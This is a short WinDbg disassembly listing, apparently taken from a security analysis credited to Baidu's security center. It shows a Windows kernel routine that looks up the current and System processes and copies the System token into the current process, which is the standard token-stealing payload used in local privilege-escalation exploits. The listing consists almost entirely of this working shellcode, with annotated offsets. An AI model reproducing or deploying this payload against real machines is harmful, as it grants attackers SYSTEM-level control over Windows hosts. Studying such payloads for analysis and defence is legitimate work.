 kd> uf 0x00d21830
00d21830 55 push ebp
00d21831 8bec mov ebp,esp
00d21833 83ec08 sub esp,8
00d21836 60 pushad
00d21837 8b0d00c0d200 mov ecx,dword ptr ds:[0D2C000h] ;current_ps_Pid
00d2183d 8d45f8 lea eax,[ebp-8]
00d21840 50 push eax
00d21841 51 push ecx
00d21842 ff150cc0d200 call dword ptr ds:[0D2C00Ch] ;PsLookupProcessByProcessId
00d21848 8b0d04c0d200 mov ecx,dword ptr ds:[0D2C004h] ;system_ps_pid
00d2184e 8d45fc lea eax,[ebp-4]
00d21851 50 push eax
00d21852 51 push ecx
00d21853 ff150cc0d200 call dword ptr ds:[0D2C00Ch] ;PsLookupProcessByProcessId
00d21859 8b45fc mov eax,dword ptr [ebp-4]
00d2185c 8b0d08c0d200 mov ecx,dword ptr ds:[0D2C008h] ;token offset in eprocess
00d21862 03c1 add eax,ecx
00d21864 ff30 push dword ptr [eax] ;push system token
00d21866 8b45f8 mov eax,dword ptr [ebp-8]
00d21869 03c1 add eax,ecx
00d2186b 8f00 pop dword ptr [eax] ;pop cur_ps token
00d2186d 61 popad
00d2186e 8be5 mov esp,ebp
00d21870 5d pop ebp
00d21871 33c0 xor eax,eax
00d21873 c21000 ret 10h
百度安全中心